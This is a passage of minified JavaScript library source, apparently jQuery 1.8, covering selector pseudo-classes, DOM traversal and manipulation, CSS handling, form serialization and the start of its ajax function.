b=[],c=[],d=i(a.replace(L,"$1"));return d[o]?z(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)if(f=g[h])a[h]=!(b[h]=f)}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:z(function(a){return function(b){return bc(a,b).length>0}}),contains:z(function(a){return function(b){return(b.textContent||b.innerText||f(b)).indexOf(a)>-1}}),enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&!!a.checked||b==="option"&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},parent:function(a){return!e.pseudos.empty(a)},empty:function(a){var b;a=a.firstChild;while(a){if(a.nodeName>"@"||(b=a.nodeType)===3||b===4)return!1;a=a.nextSibling}return!0},header:function(a){return T.test(a.nodeName)},text:function(a){var b,c;return a.nodeName.toLowerCase()==="input"&&(b=a.type)==="text"&&((c=a.getAttribute("type"))==null||c.toLowerCase()===b)},radio:bd("radio"),checkbox:bd("checkbox"),file:bd("file"),password:bd("password"),image:bd("image"),submit:be("submit"),reset:be("reset"),button:function(a){var b=a.nodeName.toLowerCase();return b==="input"&&a.type==="button"||b==="button"},input:function(a){return U.test(a.nodeName)},focus:function(a){var b=a.ownerDocument;return a===b.activeElement&&(!b.hasFocus||b.hasFocus())&&(!!a.type||!!a.href)},active:function(a){return a===a.ownerDocument.activeElement},first:bf(function(a,b,c){return[0]}),last:bf(function(a,b,c){return[b-1]}),eq:bf(function(a,b,c){return[c<0?c+b:c]}),even:bf(function(a,b,c){for(var d=0;d<b;d+=2)a.push(d);return a}),odd:bf(function(a,b,c){for(var d=1;d<b;d+=2)a.push(d);return a}),lt:bf(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:bf(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},j=s.compareDocumentPosition?function(a,b){return a===b?(k=!0,0):(!a.compareDocumentPosition||!b.compareDocumentPosition?a.compareDocumentPosition:a.compareDocumentPosition(b)&4)?-1:1}:function(a,b){if(a===b)return k=!0,0;if(a.sourceIndex&&b.sourceIndex)return a.sourceIndex-b.sourceIndex;var c,d,e=[],f=[],g=a.parentNode,h=b.parentNode,i=g;if(g===h)return bg(a,b);if(!g)return-1;if(!h)return 1;while(i)e.unshift(i),i=i.parentNode;i=h;while(i)f.unshift(i),i=i.parentNode;c=e.length,d=f.length;for(var j=0;j<c&&j<d;j++)if(e[j]!==f[j])return bg(e[j],f[j]);return j===c?bg(a,f[j],-1):bg(e[j],b,1)},[0,0].sort(j),m=!k,bc.uniqueSort=function(a){var b,c=1;k=m,a.sort(j);if(k)for(;b=a[c];c++)b===a[c-1]&&a.splice(c--,1);return a},bc.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},i=bc.compile=function(a,b){var c,d=[],e=[],f=D[o][a];if(!f){b||(b=bh(a)),c=b.length;while(c--)f=bm(b[c]),f[o]?d.push(f):e.push(f);f=D(a,bn(e,d))}return f},r.querySelectorAll&&function(){var a,b=bp,c=/'|\\/g,d=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,e=[":focus"],f=[":active",":focus"],h=s.matchesSelector||s.mozMatchesSelector||s.webkitMatchesSelector||s.oMatchesSelector||s.msMatchesSelector;X(function(a){a.innerHTML="<select><option selected=''></option></select>",a.querySelectorAll("[selected]").length||e.push("\\["+E+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),a.querySelectorAll(":checked").length||e.push(":checked")}),X(function(a){a.innerHTML="<p test=''></p>",a.querySelectorAll("[test^='']").length&&e.push("[*^$]="+E+"*(?:\"\"|'')"),a.innerHTML="<input type='hidden'/>",a.querySelectorAll(":enabled").length||e.push(":enabled",":disabled")}),e=new RegExp(e.join("|")),bp=function(a,d,f,g,h){if(!g&&!h&&(!e||!e.test(a))){var i,j,k=!0,l=o,m=d,n=d.nodeType===9&&a;if(d.nodeType===1&&d.nodeName.toLowerCase()!=="object"){i=bh(a),(k=d.getAttribute("id"))?l=k.replace(c,"\\$&"):d.setAttribute("id",l),l="[id='"+l+"'] ",j=i.length;while(j--)i[j]=l+i[j].join("");m=R.test(a)&&d.parentNode||d,n=i.join(",")}if(n)try{return w.apply(f,x.call(m.querySelectorAll(n),0)),f}catch(p){}finally{k||d.removeAttribute("id")}}return b(a,d,f,g,h)},h&&(X(function(b){a=h.call(b,"div");try{h.call(b,"[test!='']:sizzle"),f.push("!=",J)}catch(c){}}),f=new RegExp(f.join("|")),bc.matchesSelector=function(b,c){c=c.replace(d,"='$1']");if(!g(b)&&!f.test(c)&&(!e||!e.test(c)))try{var i=h.call(b,c);if(i||a||b.document&&b.document.nodeType!==11)return i}catch(j){}return bc(c,null,null,[b]).length>0})}(),e.pseudos.nth=e.pseudos.eq,e.filters=bq.prototype=e.pseudos,e.setFilters=new bq,bc.attr=p.attr,p.find=bc,p.expr=bc.selectors,p.expr[":"]=p.expr.pseudos,p.unique=bc.uniqueSort,p.text=bc.getText,p.isXMLDoc=bc.isXML,p.contains=bc.contains}(a);var bc=/Until$/,bd=/^(?:parents|prev(?:Until|All))/,be=/^.[^:#\[\.,]*$/,bf=p.expr.match.needsContext,bg={children:!0,contents:!0,next:!0,prev:!0};p.fn.extend({find:function(a){var b,c,d,e,f,g,h=this;if(typeof a!="string")return p(a).filter(function(){for(b=0,c=h.length;b<c;b++)if(p.contains(h[b],this))return!0});g=this.pushStack("","find",a);for(b=0,c=this.length;b<c;b++){d=g.length,p.find(a,this[b],g);if(b>0)for(e=d;e<g.length;e++)for(f=0;f<d;f++)if(g[f]===g[e]){g.splice(e--,1);break}}return g},has:function(a){var b,c=p(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(p.contains(this,c[b]))return!0})},not:function(a){return this.pushStack(bj(this,a,!1),"not",a)},filter:function(a){return this.pushStack(bj(this,a,!0),"filter",a)},is:function(a){return!!a&&(typeof a=="string"?bf.test(a)?p(a,this.context).index(this[0])>=0:p.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){var c,d=0,e=this.length,f=[],g=bf.test(a)||typeof a!="string"?p(a,b||this.context):0;for(;d<e;d++){c=this[d];while(c&&c.ownerDocument&&c!==b&&c.nodeType!==11){if(g?g.index(c)>-1:p.find.matchesSelector(c,a)){f.push(c);break}c=c.parentNode}}return f=f.length>1?p.unique(f):f,this.pushStack(f,"closest",a)},index:function(a){return a?typeof a=="string"?p.inArray(this[0],p(a)):p.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(a,b){var c=typeof a=="string"?p(a,b):p.makeArray(a&&a.nodeType?[a]:a),d=p.merge(this.get(),c);return this.pushStack(bh(c[0])||bh(d[0])?d:p.unique(d))},addBack:function(a){return this.add(a==null?this.prevObject:this.prevObject.filter(a))}}),p.fn.andSelf=p.fn.addBack,p.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return p.dir(a,"parentNode")},parentsUntil:function(a,b,c){return p.dir(a,"parentNode",c)},next:function(a){return bi(a,"nextSibling")},prev:function(a){return bi(a,"previousSibling")},nextAll:function(a){return p.dir(a,"nextSibling")},prevAll:function(a){return p.dir(a,"previousSibling")},nextUntil:function(a,b,c){return p.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return p.dir(a,"previousSibling",c)},siblings:function(a){return p.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return p.sibling(a.firstChild)},contents:function(a){return p.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:p.merge([],a.childNodes)}},function(a,b){p.fn[a]=function(c,d){var e=p.map(this,b,c);return bc.test(a)||(d=c),d&&typeof d=="string"&&(e=p.filter(d,e)),e=this.length>1&&!bg[a]?p.unique(e):e,this.length>1&&bd.test(a)&&(e=e.reverse()),this.pushStack(e,a,k.call(arguments).join(","))}}),p.extend({filter:function(a,b,c){return c&&(a=":not("+a+")"),b.length===1?p.find.matchesSelector(b[0],a)?[b[0]]:[]:p.find.matches(a,b)},dir:function(a,c,d){var e=[],f=a[c];while(f&&f.nodeType!==9&&(d===b||f.nodeType!==1||!p(f).is(d)))f.nodeType===1&&e.push(f),f=f[c];return e},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var bl="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",bm=/ jQuery\d+="(?:null|\d+)"/g,bn=/^\s+/,bo=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bp=/<([\w:]+)/,bq=/<tbody/i,br=/<|&#?\w+;/,bs=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,bu=new RegExp("<(?:"+bl+")[\\s/>]","i"),bv=/^(?:checkbox|radio)$/,bw=/checked\s*(?:[^=]|=\s*.checked.)/i,bx=/\/(java|ecma)script/i,by=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,bz={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},bA=bk(e),bB=bA.appendChild(e.createElement("div"));bz.optgroup=bz.option,bz.tbody=bz.tfoot=bz.colgroup=bz.caption=bz.thead,bz.th=bz.td,p.support.htmlSerialize||(bz._default=[1,"X<div>","</div>"]),p.fn.extend({text:function(a){return p.access(this,function(a){return a===b?p.text(this):this.empty().append((this[0]&&this[0].ownerDocument||e).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(p.isFunction(a))return this.each(function(b){p(this).wrapAll(a.call(this,b))});if(this[0]){var b=p(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return p.isFunction(a)?this.each(function(b){p(this).wrapInner(a.call(this,b))}):this.each(function(){var b=p(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=p.isFunction(a);return this.each(function(c){p(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){p.nodeName(this,"body")||p(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){(this.nodeType===1||this.nodeType===11)&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(a,this.firstChild)})},before:function(){if(!bh(this[0]))return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=p.clean(arguments);return this.pushStack(p.merge(a,this),"before",this.selector)}},after:function(){if(!bh(this[0]))return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=p.clean(arguments);return this.pushStack(p.merge(this,a),"after",this.selector)}},remove:function(a,b){var c,d=0;for(;(c=this[d])!=null;d++)if(!a||p.filter(a,[c]).length)!b&&c.nodeType===1&&(p.cleanData(c.getElementsByTagName("*")),p.cleanData([c])),c.parentNode&&c.parentNode.removeChild(c);return this},empty:function(){var a,b=0;for(;(a=this[b])!=null;b++){a.nodeType===1&&p.cleanData(a.getElementsByTagName("*"));while(a.firstChild)a.removeChild(a.firstChild)}return this},clone:function(a,b){return a=a==null?!1:a,b=b==null?a:b,this.map(function(){return p.clone(this,a,b)})},html:function(a){return p.access(this,function(a){var c=this[0]||{},d=0,e=this.length;if(a===b)return c.nodeType===1?c.innerHTML.replace(bm,""):b;if(typeof a=="string"&&!bs.test(a)&&(p.support.htmlSerialize||!bu.test(a))&&(p.support.leadingWhitespace||!bn.test(a))&&!bz[(bp.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(bo,"<$1></$2>");try{for(;d<e;d++)c=this[d]||{},c.nodeType===1&&(p.cleanData(c.getElementsByTagName("*")),c.innerHTML=a);c=0}catch(f){}}c&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){return bh(this[0])?this.length?this.pushStack(p(p.isFunction(a)?a():a),"replaceWith",a):this:p.isFunction(a)?this.each(function(b){var c=p(this),d=c.html();c.replaceWith(a.call(this,b,d))}):(typeof a!="string"&&(a=p(a).detach()),this.each(function(){var b=this.nextSibling,c=this.parentNode;p(this).remove(),b?p(b).before(a):p(c).append(a)}))},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){a=[].concat.apply([],a);var e,f,g,h,i=0,j=a[0],k=[],l=this.length;if(!p.support.checkClone&&l>1&&typeof j=="string"&&bw.test(j))return this.each(function(){p(this).domManip(a,c,d)});if(p.isFunction(j))return this.each(function(e){var f=p(this);a[0]=j.call(this,e,c?f.html():b),f.domManip(a,c,d)});if(this[0]){e=p.buildFragment(a,this,k),g=e.fragment,f=g.firstChild,g.childNodes.length===1&&(g=f);if(f){c=c&&p.nodeName(f,"tr");for(h=e.cacheable||l-1;i<l;i++)d.call(c&&p.nodeName(this[i],"table")?bC(this[i],"tbody"):this[i],i===h?g:p.clone(g,!0,!0))}g=f=null,k.length&&p.each(k,function(a,b){b.src?p.ajax?p.ajax({url:b.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):p.error("no ajax"):p.globalEval((b.text||b.textContent||b.innerHTML||"").replace(by,"")),b.parentNode&&b.parentNode.removeChild(b)})}return this}}),p.buildFragment=function(a,c,d){var f,g,h,i=a[0];return c=c||e,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,a.length===1&&typeof i=="string"&&i.length<512&&c===e&&i.charAt(0)==="<"&&!bt.test(i)&&(p.support.checkClone||!bw.test(i))&&(p.support.html5Clone||!bu.test(i))&&(g=!0,f=p.fragments[i],h=f!==b),f||(f=c.createDocumentFragment(),p.clean(a,c,f,d),g&&(p.fragments[i]=h&&f)),{fragment:f,cacheable:g}},p.fragments={},p.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){p.fn[a]=function(c){var d,e=0,f=[],g=p(c),h=g.length,i=this.length===1&&this[0].parentNode;if((i==null||i&&i.nodeType===11&&i.childNodes.length===1)&&h===1)return g[b](this[0]),this;for(;e<h;e++)d=(e>0?this.clone(!0):this).get(),p(g[e])[b](d),f=f.concat(d);return this.pushStack(f,a,g.selector)}}),p.extend({clone:function(a,b,c){var d,e,f,g;p.support.html5Clone||p.isXMLDoc(a)||!bu.test("<"+a.nodeName+">")?g=a.cloneNode(!0):(bB.innerHTML=a.outerHTML,bB.removeChild(g=bB.firstChild));if((!p.support.noCloneEvent||!p.support.noCloneChecked)&&(a.nodeType===1||a.nodeType===11)&&!p.isXMLDoc(a)){bE(a,g),d=bF(a),e=bF(g);for(f=0;d[f];++f)e[f]&&bE(d[f],e[f])}if(b){bD(a,g);if(c){d=bF(a),e=bF(g);for(f=0;d[f];++f)bD(d[f],e[f])}}return d=e=null,g},clean:function(a,b,c,d){var f,g,h,i,j,k,l,m,n,o,q,r,s=b===e&&bA,t=[];if(!b||typeof b.createDocumentFragment=="undefined")b=e;for(f=0;(h=a[f])!=null;f++){typeof h=="number"&&(h+="");if(!h)continue;if(typeof h=="string")if(!br.test(h))h=b.createTextNode(h);else{s=s||bk(b),l=b.createElement("div"),s.appendChild(l),h=h.replace(bo,"<$1></$2>"),i=(bp.exec(h)||["",""])[1].toLowerCase(),j=bz[i]||bz._default,k=j[0],l.innerHTML=j[1]+h+j[2];while(k--)l=l.lastChild;if(!p.support.tbody){m=bq.test(h),n=i==="table"&&!m?l.firstChild&&l.firstChild.childNodes:j[1]==="<table>"&&!m?l.childNodes:[];for(g=n.length-1;g>=0;--g)p.nodeName(n[g],"tbody")&&!n[g].childNodes.length&&n[g].parentNode.removeChild(n[g])}!p.support.leadingWhitespace&&bn.test(h)&&l.insertBefore(b.createTextNode(bn.exec(h)[0]),l.firstChild),h=l.childNodes,l.parentNode.removeChild(l)}h.nodeType?t.push(h):p.merge(t,h)}l&&(h=l=s=null);if(!p.support.appendChecked)for(f=0;(h=t[f])!=null;f++)p.nodeName(h,"input")?bG(h):typeof h.getElementsByTagName!="undefined"&&p.grep(h.getElementsByTagName("input"),bG);if(c){q=function(a){if(!a.type||bx.test(a.type))return d?d.push(a.parentNode?a.parentNode.removeChild(a):a):c.appendChild(a)};for(f=0;(h=t[f])!=null;f++)if(!p.nodeName(h,"script")||!q(h))c.appendChild(h),typeof h.getElementsByTagName!="undefined"&&(r=p.grep(p.merge([],h.getElementsByTagName("script")),q),t.splice.apply(t,[f+1,0].concat(r)),f+=r.length)}return t},cleanData:function(a,b){var c,d,e,f,g=0,h=p.expando,i=p.cache,j=p.support.deleteExpando,k=p.event.special;for(;(e=a[g])!=null;g++)if(b||p.acceptData(e)){d=e[h],c=d&&i[d];if(c){if(c.events)for(f in c.events)k[f]?p.event.remove(e,f):p.removeEvent(e,f,c.handle);i[d]&&(delete i[d],j?delete e[h]:e.removeAttribute?e.removeAttribute(h):e[h]=null,p.deletedIds.push(d))}}}}),function(){var a,b;p.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a=p.uaMatch(g.userAgent),b={},a.browser&&(b[a.browser]=!0,b.version=a.version),b.chrome?b.webkit=!0:b.webkit&&(b.safari=!0),p.browser=b,p.sub=function(){function a(b,c){return new a.fn.init(b,c)}p.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function c(c,d){return d&&d instanceof p&&!(d instanceof a)&&(d=a(d)),p.fn.init.call(this,c,d,b)},a.fn.init.prototype=a.fn;var b=a(e);return a}}();var bH,bI,bJ,bK=/alpha\([^)]*\)/i,bL=/opacity=([^)]*)/,bM=/^(top|right|bottom|left)$/,bN=/^(none|table(?!-c[ea]).+)/,bO=/^margin/,bP=new RegExp("^("+q+")(.*)$","i"),bQ=new RegExp("^("+q+")(?!px)[a-z%]+$","i"),bR=new RegExp("^([-+])=("+q+")","i"),bS={},bT={position:"absolute",visibility:"hidden",display:"block"},bU={letterSpacing:0,fontWeight:400},bV=["Top","Right","Bottom","Left"],bW=["Webkit","O","Moz","ms"],bX=p.fn.toggle;p.fn.extend({css:function(a,c){return p.access(this,function(a,c,d){return d!==b?p.style(a,c,d):p.css(a,c)},a,c,arguments.length>1)},show:function(){return b$(this,!0)},hide:function(){return b$(this)},toggle:function(a,b){var c=typeof a=="boolean";return p.isFunction(a)&&p.isFunction(b)?bX.apply(this,arguments):this.each(function(){(c?a:bZ(this))?p(this).show():p(this).hide()})}}),p.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bH(a,"opacity");return c===""?"1":c}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":p.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(!a||a.nodeType===3||a.nodeType===8||!a.style)return;var f,g,h,i=p.camelCase(c),j=a.style;c=p.cssProps[i]||(p.cssProps[i]=bY(j,i)),h=p.cssHooks[c]||p.cssHooks[i];if(d===b)return h&&"get"in h&&(f=h.get(a,!1,e))!==b?f:j[c];g=typeof d,g==="string"&&(f=bR.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(p.css(a,c)),g="number");if(d==null||g==="number"&&isNaN(d))return;g==="number"&&!p.cssNumber[i]&&(d+="px");if(!h||!("set"in h)||(d=h.set(a,d,e))!==b)try{j[c]=d}catch(k){}},css:function(a,c,d,e){var f,g,h,i=p.camelCase(c);return c=p.cssProps[i]||(p.cssProps[i]=bY(a.style,i)),h=p.cssHooks[c]||p.cssHooks[i],h&&"get"in h&&(f=h.get(a,!0,e)),f===b&&(f=bH(a,c)),f==="normal"&&c in bU&&(f=bU[c]),d||e!==b?(g=parseFloat(f),d||p.isNumeric(g)?g||0:f):f},swap:function(a,b,c){var d,e,f={};for(e in b)f[e]=a.style[e],a.style[e]=b[e];d=c.call(a);for(e in b)a.style[e]=f[e];return d}}),a.getComputedStyle?bH=function(b,c){var d,e,f,g,h=a.getComputedStyle(b,null),i=b.style;return h&&(d=h[c],d===""&&!p.contains(b.ownerDocument,b)&&(d=p.style(b,c)),bQ.test(d)&&bO.test(c)&&(e=i.width,f=i.minWidth,g=i.maxWidth,i.minWidth=i.maxWidth=i.width=d,d=h.width,i.width=e,i.minWidth=f,i.maxWidth=g)),d}:e.documentElement.currentStyle&&(bH=function(a,b){var c,d,e=a.currentStyle&&a.currentStyle[b],f=a.style;return e==null&&f&&f[b]&&(e=f[b]),bQ.test(e)&&!bM.test(b)&&(c=f.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),f.left=b==="fontSize"?"1em":e,e=f.pixelLeft+"px",f.left=c,d&&(a.runtimeStyle.left=d)),e===""?"auto":e}),p.each(["height","width"],function(a,b){p.cssHooks[b]={get:function(a,c,d){if(c)return a.offsetWidth===0&&bN.test(bH(a,"display"))?p.swap(a,bT,function(){return cb(a,b,d)}):cb(a,b,d)},set:function(a,c,d){return b_(a,c,d?ca(a,b,d,p.support.boxSizing&&p.css(a,"boxSizing")==="border-box"):0)}}}),p.support.opacity||(p.cssHooks.opacity={get:function(a,b){return bL.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=p.isNumeric(b)?"alpha(opacity="+b*100+")":"",f=d&&d.filter||c.filter||"";c.zoom=1;if(b>=1&&p.trim(f.replace(bK,""))===""&&c.removeAttribute){c.removeAttribute("filter");if(d&&!d.filter)return}c.filter=bK.test(f)?f.replace(bK,e):f+" "+e}}),p(function(){p.support.reliableMarginRight||(p.cssHooks.marginRight={get:function(a,b){return p.swap(a,{display:"inline-block"},function(){if(b)return bH(a,"marginRight")})}}),!p.support.pixelPosition&&p.fn.position&&p.each(["top","left"],function(a,b){p.cssHooks[b]={get:function(a,c){if(c){var d=bH(a,b);return bQ.test(d)?p(a).position()[b]+"px":d}}}})}),p.expr&&p.expr.filters&&(p.expr.filters.hidden=function(a){return a.offsetWidth===0&&a.offsetHeight===0||!p.support.reliableHiddenOffsets&&(a.style&&a.style.display||bH(a,"display"))==="none"},p.expr.filters.visible=function(a){return!p.expr.filters.hidden(a)}),p.each({margin:"",padding:"",border:"Width"},function(a,b){p.cssHooks[a+b]={expand:function(c){var d,e=typeof c=="string"?c.split(" "):[c],f={};for(d=0;d<4;d++)f[a+bV[d]+b]=e[d]||e[d-2]||e[0];return f}},bO.test(a)||(p.cssHooks[a+b].set=b_)});var cd=/%20/g,ce=/\[\]$/,cf=/\r?\n/g,cg=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,ch=/^(?:select|textarea)/i;p.fn.extend({serialize:function(){return p.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?p.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||ch.test(this.nodeName)||cg.test(this.type))}).map(function(a,b){var c=p(this).val();return c==null?null:p.isArray(c)?p.map(c,function(a,c){return{name:b.name,value:a.replace(cf,"\r\n")}}):{name:b.name,value:c.replace(cf,"\r\n")}}).get()}}),p.param=function(a,c){var d,e=[],f=function(a,b){b=p.isFunction(b)?b():b==null?"":b,e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=p.ajaxSettings&&p.ajaxSettings.traditional);if(p.isArray(a)||a.jquery&&!p.isPlainObject(a))p.each(a,function(){f(this.name,this.value)});else for(d in a)ci(d,a[d],c,f);return e.join("&").replace(cd,"+")};var cj,ck,cl=/#.*$/,cm=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,cn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,co=/^(?:GET|HEAD)$/,cp=/^\/\//,cq=/\?/,cr=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,cs=/([?&])_=[^&]*/,ct=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,cu=p.fn.load,cv={},cw={},cx=["*/"]+["*"];try{ck=f.href}catch(cy){ck=e.createElement("a"),ck.href="",ck=ck.href}cj=ct.exec(ck.toLowerCase())||[],p.fn.load=function(a,c,d){if(typeof a!="string"&&cu)return cu.apply(this,arguments);if(!this.length)return this;var e,f,g,h=this,i=a.indexOf(" ");return i>=0&&(e=a.slice(i,a.length),a=a.slice(0,i)),p.isFunction(c)?(d=c,c=b):c&&typeof c=="object"&&(f="POST"),p.ajax({url:a,type:f,dataType:"html",data:c,complete:function(a,b){d&&h.each(d,g||[a.responseText,b,a])}}).done(function(a){g=arguments,h.html(e?p("<div>").append(a.replace(cr,"")).find(e):a)}),this},p.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){p.fn[b]=function(a){return this.on(b,a)}}),p.each(["get","post"],function(a,c){p[c]=function(a,d,e,f){return p.isFunction(d)&&(f=f||e,e=d,d=b),p.ajax({type:c,url:a,data:d,success:e,dataType:f})}}),p.extend({getScript:function(a,c){return p.get(a,b,c,"script")},getJSON:function(a,b,c){return p.get(a,b,c,"json")},ajaxSetup:function(a,b){return b?cB(a,p.ajaxSettings):(b=a,a=p.ajaxSettings),cB(a,b),a},ajaxSettings:{url:ck,isLocal:cn.test(cj[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":cx},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":p.parseJSON,"text xml":p.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:cz(cv),ajaxTransport:cz(cw),ajax:function(a,c){function y(a,c,f,i){var k,s,t,u,w,y=c;if(v===2)return;v=2,h&&clearTimeout(h),g=b,e=i||"",x.readyState=a>0?4:0,f&&(u=cC(l,x,f));if(a>=200&&a<300||a===304)l.ifModified&&(w=x.getResponseHeader("Last-Modified"),w&&(p.lastModified[d]=w),w=x.getResponseHeader("Etag"),w&&(p.etag[d]=w)),a===304?(y="notmodified",k=!0):(k=cD(l,u),y=k.state,s=k.data,t=k.error,k=!t);else{t=y;if(!y||a)y="error",a<0&&(a=0)}x.status=a,x.statusText=(c||y)+"",k?o.resolveWith(m,[s,y,x]):o.rejectWith(m,[x,y,t]),x.statusCode(r),r=b,j&&n.trigger("ajax"+(k?"Success":"Error"),[x,l,k?s:t]),q.fireWith(m,[x,y]),j&&(n.trigger("ajaxComplete",[x,l]),--p.active||p.event.trigger("ajaxStop"))}typeof a=="object"&&(c=a,a=b),c=c||{};var d,e,f,g,h,i,j,k,l=p.ajaxSetup({},c),m=l.context||l,n=m!==l&&(m.nodeType||m instanceof p)?p(m):p.event,o=p.Deferred(),q=p.Callbacks("once memory"),r=l.statusCode||{},t={},u={},v=0,w="canceled",x={readyState:0,setRequestHeader:function(a,b){if(!v){var c=a.toLowerCase();a=u[c]=u[c]||a,t[a]=b}return this},getAllResponseHeaders:function(){return v===2?e:null},getResponseHeader:function(a){var c;if(v===2){if(!f){f={};while(c=cm.exec(e))f[c[1].toLowerCase()]=c[2]}c=f[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){return v||(l.mimeType=a),this},abort:function(a){return a=a||w,g&&g.abort(a),y(0,a),this}};o.promise(x),x.success=x.done,x.error=x.fail,x.complete=q.add,x.statusCode=function(a){if(a){var b;if(v<2)for(b in a)r[b]=[r[b],a[b]];else b=a[x.status],x.always(b)}return this},l.url=((a||l.url)+"").replace(cl,"").replace(cp,cj[1]+"//"),l.dataTypes=p.trim(l.dataType||"*").toLowerCase().split(s),l.crossDomain==null&&(i=ct.exec(l.url.toLowerCase())||!1,l.crossDomain=i&&i.join(":")+(i[3]?"":i[1]==="http:"?80:443)!==cj.join(":")+(cj[3]?"":cj[1]==="http:"?80:443)),l.data&&l.processData&&typeof l.data!="string"&&(l.data=p.param(l.data,l.traditional)),cA(cv,l,c,x);if(v===2)return x;j=l.global,l.type=l.type.toUpperCase(),l.hasContent=!co.test(l.type),j&&p.active++===0&&p.event.trigger("ajaxStart");if(!l.hasContent){l.data&&(l.url+=(cq.test(l.url)?"&":"?")+l.data,delete l.data),d=l.url;if(l.cache===!1){var 